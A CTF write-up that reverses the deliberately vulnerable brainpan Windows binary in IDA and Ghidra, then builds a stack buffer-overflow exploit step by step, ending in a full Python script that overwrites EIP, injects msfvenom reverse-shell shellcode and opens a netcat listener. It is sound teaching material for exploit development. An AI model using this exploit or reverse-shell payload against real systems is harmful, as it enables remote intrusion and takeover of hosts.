Crack the Window: 32bit Reversing and Exploit Dev
Intro
Gather around, ladies and germs, boys and ghouls. Strap yourself in for another tale, this time we will be looking at a Windows 32bit binary that I jacked from the brainpan CTF.
In this exciting episode we will be covering the following topics:
- Reverse engineering a simple EXE and hunting down dangerous function calls in Ida Pro
- Building the exploit step by step
We will be covering quite a lot of ground so I have intentionally picked a binary that doesn’t have too many protections.
So without further ado, in the words of Super Mario, Letsaaaaaaa Gooooooo
Scratching beneath the surface: Reverse Engineering Basics

OK first things first, if we treat this like a real application, we can use DIE (Detect it Easy) to examine the PE file, this tells us it’s executing in 32 bit mode and it’s a C/C++ application that has been built with MinGW. We check this, because if it’s written in .NET we can simply use an app like Dnspy to decompile it and have access to the code.

Next we load up the binary in IDA pro and let it run its default analysis, we are going to start with the main function, you can see it in the list of functions at the side, if you click on it we can jump to it:
Just by looking at the function names on the left we can see that IDA has identified network code in this binary by looking for socket() related functions, the big block of variables at the top are just a bunch of variables that are declared.
IDA displays the assembly similarly to how MASM does which uses Intel Syntax, It follows this format:
1
2
; <INSTRUCTION> <DEST>, <SRC>
       MOV       EAX,  1337
It is also worth noting in x86 that the arguments are pushed onto the stack and as the stack is a last in first out, they are done so in reverse order.
Here is a simple example,
If we look up WSAStartup in Microsoft’s documentation here we can see the arguments to the function are defined as:
1
int WSAStartup( [in] WORD wVersionRequired, [out] LPWSADATA lpWSAData );
The first instruction LEA (Load Effective Address) loads the address of EBP (the base pointer) plus an offset into the EAX register.
Next we move an offset of ESP (Stack Pointer, which points to the address on the top of the stack) for LPWSADATA which is the second argument, then 202 in hex is loaded into a different offset of ESP, if we hover over “Format” we can see argument 1 (format) is at offset 608 and argument 2 (LPWSAData) is at offset 604.
Anyway hopefully someone in the audience still has a pulse so let’s see what we can do next…
Next I wanna talk briefly about control flow, the first time you open even a simple EXE in IDA it can look pretty scary, there are all these crazy arrows all over the place, but they are actually useful, they show us how the logic flows through the app.
Say we have a piece of c code like the below example. Note: If you want to follow along and you use Visual Studio, I’d recommend to compile it in debug mode, as I have found the “release” mode optimises the assembly code and can remove the else as it is never called.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
#include <iostream>

int main()
{
	int bruh = 10;
	if (bruh > 5)
	{
		printf("bruhhhhh\n");
	}
	else
	{
		printf("nuhhhh\n");
	}
}

If we compiled it and look at this small binary in IDA we will see a comparison operation CMP to check if the value is 5, the next line is JLE (jump less or equal), this is actually the inverse of our c code so the failure condition is when “bruh” is greater than 5. The failure flow is shown with the red arrow and the pass flow is the green arrow. Just remember, green… good, red.. bad.
Just be careful to check what the comparison condition is first, but you can use this simple technique to follow the logic through the applications…
Anyway as nice of a detour that was back to the main attraction…
Another thing to note is, commonly status codes that are returned from functions are stored in EAX on x86, if we look back at the docs for WSAData, we can see the following:
Right after the call to WSAStartup, we have a call to TEST it compares the register we pass in (EAX) to 0, if it is zero, the zero flag (ZF) is set. Next we hit the JZ which is jmp zero, it jumps to an address if ZF is set. So we are essentially checking the return code if the WSAStartup is 0.
Hunting for vulnerable code
You can keep following the assembly code along the happy path, like we live in a world candy canes and unicorns until we find some user input that goes to a dangerous function. Just pay attention to the checks for return codes and refer to the documentation for the values. Spoiler 0 usually means it was successful.

A “full” list of the functions can be found here
I know some people might be screaming here because I am about to jump tools for a second, but I just do whatever works, path of least resistance and all that and I couldn’t find a decent script in IDA to help me with this. Anyway, there is a script for ghidra called danger_check to highlight the “bad” functions for us. The example code is missing quite a few but we can make some small modifications to solve this.
You can grab the original script here, all credit goes to Craig Young, all I did was add some extra checks for underscore versions of the functions such as strcpy is now _strcpy due to the way they are labelled in the binary.
You can find my slightly amended version below, feel free to add the full list from the Microsoft docs if you want better coverage, but for this case, this script is fine :)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
from ghidra.app.script import GhidraScript
from ghidra.program.model.symbol import FlowType

DANGEROUS_FUNCTIONS = {
    'memcpy': "# Can be used for buffer overflow or arbitrary memory write",
    'strcpy': "# Can be used for buffer overflow or arbitrary memory write",
    'sprintf': "# Can be used for format string vulnerabilities",
    'strncpy': "# Can be used for buffer overflow or arbitrary memory write",
    'memset': "# Can be used for buffer overflow or arbitrary memory write",
    'read': "# Can be used for file descriptor hijacking or denial-of-service",
    'fgets': "# Can be used for buffer overflow",
    'fread': "# Can be used for buffer overflow",
    'realloc': "# Can be used for buffer overflow or arbitrary memory write",
    'fwrite': "# Can be used for buffer overflow",
    '_memcpy': "# Can be used for buffer overflow or arbitrary memory write",
    '_strcpy': "# Can be used for buffer overflow or arbitrary memory write",
    '_sprintf': "# Can be used for format string vulnerabilities",
    '_strncpy': "# Can be used for buffer overflow or arbitrary memory write",
    '_memset': "# Can be used for buffer overflow or arbitrary memory write",
    '_read': "# Can be used for file descriptor hijacking or denial-of-service",
    '_fgets': "# Can be used for buffer overflow",
    '_fread': "# Can be used for buffer overflow",
    '_realloc': "# Can be used for buffer overflow or arbitrary memory write",
    '_fwrite': "# Can be used for buffer overflow"
}

for f in filter(lambda f: f.getName() in DANGEROUS_FUNCTIONS.keys(), currentProgram.getFunctionManager().getFunctions(True)):
    new_func_name = True
    if monitor.isCancelled(): break
    for ref in filter(lambda r: r.getReferenceType() == FlowType.UNCONDITIONAL_CALL, getReferencesTo(f.getEntryPoint())):
        if monitor.isCancelled(): break
        if new_func_name:
            print(DANGEROUS_FUNCTIONS[f.getName()])
            new_func_name = False
        print("%s => %s (%s)" % (ref.getFromAddress(), f.getName(), ref.getReferenceType()))
You can find the installation guide for ghidra here, if you need it.
With Ghidra open, the script manager can be launched by clicking on the play icon:
Next we click on the “new script” icon:

Select “python” as the script type and click “ok”:

Now we enter a name, “danger_check.py” will do fine:

A code window will open on the right as shown, paste the script we created in here and click the “tick” to enable the plugin:
Now we save our work with the disk icon and then hit play to run it against the current binary:
If we look in the output log we can see the address of an strcpy 31171328, highlight the address and copy it from Ghidra.

If we head back to IDA, and go to the “jump” menu, we can select “Jump to address..”
It asks what address we want to jump to, we paste in 31171328

This takes us to strcpy inside “_get_reply”, if we examine the instructions above, we can’t see any kind of comparison for a bound check, so this is looking exploitable :D

Right click on _get_reply and click “list cross references to” to show what calls this function
Let’s just open the first reference by clicking it and hitting “OK”
We notice a call to recv(), which receives data from a socket, is right before the call to get_reply so it looks like its from user input :)

To confirm our suspicions we start up the app and when promoted for a password we enter “hacktheplanet”
The output of the brainpan.exe binary shows us get_reply is called and “hacktheplanet” is recieved
Going in for the kill
That’s all well and good but what happens if we send a giant buffer? To make our life easier we install mona.py, it’s an exploit development helper script developed by corelanc0d3r, you can grab it here
Just download it and copy it to: C:\Program Files (x86)\Immunity Inc\Immunity Debugger\PyCommands I recommend restarting Immunity after you do this.

Let’s go to File -> Open and browse for brainpan.exe
We can start it up with the plus button:
Ok, so we create a basic client, it connects to port 9999 on the specified IP from user input, it reads the output from received from the socket, this is done until we see “ENTER THE PASSWORD” in the response, when we see it we build up a string of 1000 A characters and send it as input.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import socket
import sys
import string

PORT = 9999

if len(sys.argv) < 2:
    print("python {} [rhost]".format(sys.argv[0]))
    exit()

TARGET = sys.argv[1]
print("[+] connecting to {}:{}".format(TARGET,PORT))
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((TARGET, PORT))
    data = s.recv(1024)
    print(f"Received {data!r}")
    string_data = data.decode("utf-8")
    if "ENTER THE PASSWORD" in string_data:
        payload = b"\x41"*1000
        s.sendall(payload)
Running this from the attacker side is not very exciting:

But if we look at the registers in Immunity, we can see not only did we overwrite EIP, we also overwrote EDX and ESP with lots of As.
The next step of our game plan is fairly simple, we can store our shellcode in ESP and then jump to it by setting EIP (our return address) as the address of a “JMP ESP” instruction, we also specify -cm aslr=false to only show occurrences where Address Space Layout Randomisation is disabled to save us further hassle:
You can enter !mona jmp -r ESP -cm aslr=false in the command box of immunity as shown:
It takes awhile to run but when it’s done we get the address of a hit :D
Simply right click on the address on the far left -> Copy to clipboard -> Address, this allows us to drop it into our exploit code

Next thing we want to check out is what position of the buffer we provide overwrites EIP so we can gain control, to do this we can use a mona subcommand of !mona pc 1000 pc stands for pattern create and 1000 is the length of the pattern, because the text is so big it writes it to pattern.txt
I found the pattern file at: C:\Users\User\AppData\Local\VirtualStore\Program Files (x86)\Immunity Inc\Immunity Debugger\pattern.txt if you are on a Windows 10 target, just change the Username in the path to your own and you should find the file:
Ok so if we want to rerun the app we can hit the rewind button
Followed by the play button, this just restores the state of the app so we can try to exploit it again
I make a small change to crash.py, to create crash2.py, the only difference is, instead of 1000 A characters in the payload I pasted the pattern from pattern.txt
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
import socket
import sys
import string

PORT = 9999

if len(sys.argv) < 2:
    print("python {} [rhost]".format(sys.argv[0]))
    exit()

TARGET = sys.argv[1]
print("[+] connecting to {}:{}".format(TARGET,PORT))
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((TARGET, PORT))
    data = s.recv(1024)
    print(f"Received {data!r}")
    string_data = data.decode("utf-8")
    if "ENTER THE PASSWORD" in string_data:
        payload = b"Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2Af3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2An3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2Av3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2Bd3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2B"
        s.sendall(payload)

If we run the code with ` python3 crash2.py 192.168.56.102` we get an access violation that points to the address that caused the crash.
It is stored in EIP so we can copy it out by right clicking and selecting “copy selection to clipboard”
Now we take the address we just copied and drop it into the following command: !mona po 35724134 po stands for “position offset” it looks for the offset of EIP’s current value in the pattern we created.
Ok let’s try it out, we send 524 A’s (\x41) and 4 B’s (\x42) to confirm we have control over EIP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
import socket
import sys
import string

PORT = 9999

if len(sys.argv) < 2:
    print("python {} [rhost]".format(sys.argv[0]))
    exit()

TARGET = sys.argv[1]
print("[+] connecting to {}:{}".format(TARGET,PORT))
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((TARGET, PORT))
    data = s.recv(1024)
    print(f"Received {data!r}")
    string_data = data.decode("utf-8")
    if "ENTER THE PASSWORD" in string_data:
        payload = b"\x41"*524
        payload = payload + b"\x42\x42\x42\x42"
        s.sendall(payload)
We save it as crash3.py and run it against the server with python3 crash.py <IP>
We get a crash and EIP is set to 42424242 or BBBB :)
Next we need to get some shellcode, it’s just a small piece of code that rusn when we get control over a process, we will use to give us a reverse shell. I wanted to make this reusable for future for so I ended up building a wrapper function in python.
It executes msfvenom -p windows/shell_reverse_tcp LHOST=ATTACKER-IP LPORT=LISTENER-PORT -f python –platform windows -a x86 -b ‘\x00’ notice we set the platform to windows, the architect to x86 (32bit) and ask the shellcode does not include any null bytes (\x00), which will terminate it mid way through execution.
The result is read into a string and we use a regex to pullout all occurrences of the shellcode bytes (e.g. \x90) they are joined together and put back into an array of bytes and returned for use
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
import subprocess
import re

def create_shellcode(lhost, lport):
    try:
        command = "msfvenom -p windows/shell_reverse_tcp LHOST={} LPORT={} -f python --platform windows -a x86 -b '\\x00'".format(lhost, lport)
        command = command.split(" ")
        result = subprocess.run(command,  stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        result_bytes = result.stdout
        result_string = str(result_bytes)
        shellcode_regex = r'\\x[0-9A-Fa-f]{2}'
        matches = re.findall(shellcode_regex, result_string)
        shellcode = ''.join(matches)
        shellcode_bytes = 'b\''+shellcode+'\''
        print(shellcode_bytes)

    except subprocess.CalledProcessError as e:
        return None, e.stderr
So now we have this part done we need some code to convert our return address of 311712F3 which was the JMP ESP we found in the binary into little endian, as this is a 32bit binary.
Now you might ask WTF is little endian? Well, endianess is the way strings of bytes are represented to different processors, they can either be big endian or small endian.
Take the string ABCD or \x41\x42\x43\x44 in hex, to represent it in big endian it is already in the correct order. However, to represent it in little endian it’s basically backwards so \x44\x43\x42\x41 or DCBA if we don’t make these adjustments we will be pointing to the wrong address, but it makes it more difficult to read for a human.
To solve this we can use the struct.pack function in python to set the endianness to little, this can be done as follows
1
2
def LE(address):
    return struct.pack("<I", address)
The last missing piece of functionality is spinning up a netcat listener to catch the reverse shell, for that I wrote the following code:
1
2
3
4
5
6
7
import os
import subprocess

def spawn_listener(port):
    command = ["xterm", "-e", "nc -lp "+port]
    subprocess.Popen(command)
So what’s next? We need to put this thing together, the plan is as follows: 1) Generate some shellcode with Metasploit to trigger a reverse shell connection to the attacker’s machine. 2) Create a payload with 524 “A”s 3) Append the address of the JMP ESP (which will overwrite EIP). We use this because we will load our shellcode into ESP. 4) Next append the shellcode from metasploit, as stated above it will be in ESP. 5) We open a new terminal with a netcat listener. 6) When the app says the magic words “ENTER THE PASSWORD” we let all hell break loose and fire our payload at it.
The full exploit code looks as follows, we save this as bp.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
import socket
import sys
import string
import struct
import subprocess
import re
import time

PORT = 9999

# make address little endians
def LE(address):
    return struct.pack("<I", address)

def spawn_listener(port):
    command = ["xterm", "-e", "nc -lp "+port]
    subprocess.Popen(command)

def create_shellcode(lhost, lport):
    try:
        command = "msfvenom -p windows/shell_reverse_tcp LHOST={} LPORT={} -f python --platform windows -a x86 -b '\\x00'".format(lhost, lport)
        command = command.split(" ")
        result = subprocess.run(command,  stdout=subprocess.PIPE, stderr=subprocess.PIPE)
        result_bytes = result.stdout
        result_string = str(result_bytes)
        shellcode_regex = r'\\x[0-9A-Fa-f]{2}'
        matches = re.findall(shellcode_regex, result_string)
        shellcode_string = ''.join(matches)
        shellcode_bytes = bytes.fromhex(shellcode_string.replace(r"\x",""))
        return shellcode_bytes, None

    except subprocess.CalledProcessError as e:
        return None, e.stderr

if len(sys.argv) < 4:
    print("python {} [rhost] [lhost] [lport]".format(sys.argv[0]))
    exit()

TARGET = sys.argv[1]
print("[+] connecting to {}:{}".format(TARGET,PORT))
with socket.socket(socket.AF_INET, socket.SOCK_STREAM) as s:
    s.connect((TARGET, PORT))
    LHOST=sys.argv[2]
    LPORT=sys.argv[3]
    nops = b"\x90"*30
    shellcode, err = create_shellcode(LHOST, LPORT)
    data = s.recv(1024)
    print(f"Received {data!r}")
    string_data = data.decode("utf-8")
    if "ENTER THE PASSWORD" in string_data:
        payload = b"\x41"*524
        payload +=  LE(0x311712F3)
        payload += nops
        payload += shellcode
        spawn_listener(LPORT)
        s.sendall(payload)

If we run python3 bp.py 192.168.56.102 192.168.56.1 1337 which attacks the service on 192.168.56.102 and builds the shellcode to connect back to us on 192.168.56.1:1337 we can see a new shell on the victim is spawned:
